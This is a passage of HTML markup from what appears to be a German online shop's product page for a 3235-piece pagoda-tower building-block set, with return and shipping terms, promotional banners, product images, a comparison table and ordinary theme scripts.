  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Tage einfache Rückgabe
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NBqiT9-template--26214511804749__main">
                    <p>Bei <strong>Bausatzwelt.de</strong> steht deine <strong>Zufriedenheit</strong> im Mittelpunkt. Wir glauben an die Qualität unserer Bausätze und bieten daher eine <strong>60-Tage Rückgabe- oder Umtauschgarantie.</strong> Solltest du aus irgendeinem Grund nicht ganz zufrieden sein, kannst du deine Bestellung innerhalb dieses Zeitraums einfach zurückgeben oder umtauschen.</p><p>Unsere Bausätze sind mit Liebe zum Detail und zur Langlebigkeit entworfen. Sollte dir beim Bauen ein Baustein verloren gehen, senden wir dir kostenlos einen Ersatzbaustein zu, damit du dein Projekt sorgenfrei zu Ende bringen kannst.</p><p>Außerdem bieten wir für jedes Bausatz ein digitales Handbuch an, damit du immer eine praktische und klare Anleitung zur Hand hast.</p><p>Bei <strong>Bausatzwelt.de</strong> streben wir stets danach, dir den besten Service und die besten Produkte zu bieten!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Kostenloser Versand + Aufbewahrungstasche!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gBqtTm-template--26214511804749__main">
                    <p><strong>Schneller Versand, zufriedene Kunden – dafür sorgen wir.</strong> Keine Sorge: Die Versandkosten übernehmen wir. Und <strong>vorübergehend</strong> erhältst du bei jeder Bestellung eine <strong>kostenlose</strong> <strong>Aufbewahrungstasche</strong>!</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bauspaß mit Geschenk – Nur Diese Woche!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Erhalten Sie neben <strong>ZEITLICHEM RABATT, KOSTENLOSEM VERSAND & EINER KOSTENLOSEN AUFBEWAHRUNGSTASCHE</strong> diese Woche auch ein <strong>KOSTENLOSES MINI-BAUSET ALS GESCHENK. NUR SOLANGE DER VORRAT REICHT.</strong>
  </p>
</div>
<a href="/products/pagode-toren" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26214511804749__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26214511804749__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&width=1445"
    alt="Pagodenturm  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58092192661837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&width=1445"
    alt="Pagodenturm  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58092192629069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736 941w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&width=1445"
    alt="Pagodenturm  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58092192596301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736 619w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&width=1445"
    alt="Pagodenturm  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58092192563533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&width=550 550w,//www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&width=1445"
    alt="Pagodenturm  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22163325223072"
  ></div>
  </div>
</product-modal>


  

<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381761411626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26214511804749__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26214511804749__main"]') ||
        document.querySelector('variant-selects[data-section="template--26214511804749__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26214511804749__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26214511804749__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pagodenturm  | Bausteine",
      "url": "https:\/\/www.bausatzwelt.de\/products\/pagode-toren",
      "image": [
          "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nBaue deinen eigenen Pagodenturm – ein Meisterwerk voller Ruhe und Schönheit \nLass dich vom Fernen Osten inspirieren mit diesem beeindruckenden Bauprojekt. Der Pagodenturm strahlt Harmonie, Detailtreue und echtes Handwerk aus – perfekt für alle, die gerne mit Bedeutung bauen.\n\n\n\nWarum so viele Menschen unsere Bausteinsets lieben:\n\n✔️ 3235 Bausteine voller Präzision und Detail✔️ Maße: 32 × 20 cm✔️ Bauen wirkt entspannend und gibt ein wunderbares Gefühl der Zufriedenheit✔️ Dieses Set enthält eine klare Schritt-für-Schritt-Anleitung\nHinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\n\n\n\n\n\n\n\n\n\n\n\n",
      "sku": "42396108",
      "brand": {
        "@type": "Brand",
        "name": "Bausatzwelt.de"
      },
      "offers": [{
            "@type" : "Offer","sku": "42396108","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.bausatzwelt.de\/products\/pagode-toren?variant=40621313196192"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26214511804749__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26214511804749__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26214511804749__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26214511804749__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26214511804749__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26214511804749__main .slider-buttons {display: none;} #shopify-section-template--26214511804749__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26214511804749__multicolumn_NHwNxY" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_NHwNxY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_NHwNxY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_NHwNxY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_NHwNxY-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_NHwNxY"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Herausfordernd und entspannend</h3><div class="rte multicolumn-card__text"><p>Perfekt, um deine Kreativität zu fördern und gleichzeitig vollkommen zu entspannen.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Detailliert und realistisch</h3><div class="rte multicolumn-card__text"><p>Jeder Bausatz ist mit Liebe zum Detail entworfen, sodass du ein wunderschönes Endergebnis erzielst.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einfach zusammenzubauen</h3><div class="rte multicolumn-card__text"><p>Mit klaren Anleitungen, damit jeder – vom Anfänger bis zum Experten – problemlos loslegen kann.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einzigartiges Dekorationsstück</h3><div class="rte multicolumn-card__text"><p>Ein selbstgebautes Meisterwerk, das garantiert ein echter Blickfang in deinem Interieur ist.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-related-products.css?v=147763816282712747881761411627"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921761411626" media="print" onload="this.media='all'">
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761761411626" defer="defer"></script><style data-shopify>.section-template--26214511804749__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26214511804749__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26214511804749__related-products&product_id=6887644627104&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26214511804749__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26214511804749__comparison_table_UCFFhC" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-comparison-table.css?v=156949794586428840101761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26214511804749__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26214511804749__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26214511804749__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26214511804749__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Warum Bausatzwelt.de?
          </h2><div class="comparison-table__text">
            <p>Darum entscheiden sich tausende Baumeister für Bausatzwelt.de</p><p></p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26214511804749__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=400" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=90 90w, //www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=352 352w" width="90" height="90.0" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis Extras bei jeder Bestellung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Versicherter Versand mit Sendungsverfolgung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🧱 <strong>Stein verloren? Wir schicken Ersatz!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26214511804749__multicolumn_AUWxnK" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_AUWxnK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_AUWxnK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_AUWxnK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_AUWxnK-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_AUWxnK"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>KOSTENLOSER VERSAND</h3><div class="rte multicolumn-card__text"><p>In Deutschland & Österreich</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 TAGE EINFACHE RÜCKGABE</h3><div class="rte multicolumn-card__text"><p>Nicht zufrieden? Geld-zurück-Garantie</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% SICHERE BEZAHLUNG</h3><div class="rte multicolumn-card__text"><p>Zahle sicher mit deiner bevorzugten Zahlungsmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__1761412792c3e8ae83" class="shopify-section section"><div class="page-width"><div id="shopify-block-AM0lYZThUQXdtbjZPL__loox_reviews_loox_dynamic_section_FYJHCr" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="6887644627104"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

